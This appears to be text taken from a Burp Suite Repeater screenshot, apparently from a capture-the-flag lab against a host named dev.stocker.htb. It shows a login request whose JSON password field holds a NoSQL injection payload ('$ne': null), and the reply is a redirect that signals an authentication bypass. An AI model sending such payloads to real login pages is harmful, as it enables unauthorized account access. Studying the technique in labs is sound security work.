 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dev.stocker.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=
s%3AlCtNBm-KHKr7nR6t_pmzfCaQ40aQQJz2.YAkvQgG5pec7AF9ot6326bvMnfkN%2BDdjEp8NX3h8aW0
14 Connection: close
15
16 {
"username":"angoose",
"password":{
"$ne":null
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 24 Jun 2023 08:20:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
Search... 0 matches
INSPECTOR
Done 280 bytes | 405 millis